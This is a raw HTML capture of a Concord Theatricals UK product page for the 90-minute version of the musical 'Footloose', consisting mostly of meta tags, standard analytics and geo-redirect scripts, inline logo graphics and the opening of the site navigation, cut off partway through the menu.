

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/s/93325/footloose-90-minute-version?variantId=127153
body_size: 19309
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Footloose (90-Minute Version) | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Footloose (90-Minute Version) | Concord Theatricals" />
<meta property="og:title" content="Footloose (90-Minute Version) | Concord Theatricals" />
<meta name="twitter:title" content="Footloose (90-Minute Version) | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/s/93325/footloose-90-minute-version" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/s/93325/footloose-90-minute-version" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064724_footloose_90_minute_version_300.jpeg?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064724_footloose_90_minute_version_300.jpeg?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0064724_footloose_90_minute_version_300.jpeg?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="A new 90-minute version of the explosive stage musical! With dynamic new songs augmenting the powerhouse hits from its bestselling Oscar-nominated film score, Footloose celebrates the exhilaration of youth, the wisdom of listening to one another, and the power of forgiveness" />
<meta property="og:description" content="A new 90-minute version of the explosive stage musical! With dynamic new songs augmenting the powerhouse hits from its bestselling Oscar-nominated film score, Footloose celebrates the exhilaration of youth, the wisdom of listening to one another, and the power of forgiveness" />
<meta name="description" content="A new 90-minute version of the explosive stage musical! With dynamic new songs augmenting the powerhouse hits from its bestselling Oscar-nominated film score, Footloose celebrates the exhilaration of youth, the wisdom of listening to one another, and the power of forgiveness" />
<meta name="twitter:description" content="A new 90-minute version of the explosive stage musical! With dynamic new songs augmenting the powerhouse hits from its bestselling Oscar-nominated film score, Footloose celebrates the exhilaration of youth, the wisdom of listening to one another, and the power of forgiveness" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Concord Theatricals">
  <meta itemprop="color" content="yellow">
      <meta itemprop="model" content="Digital Libretto Perusal">
    
    <meta itemprop="isbn" content="DIGLIB0000532">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="shop-title domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
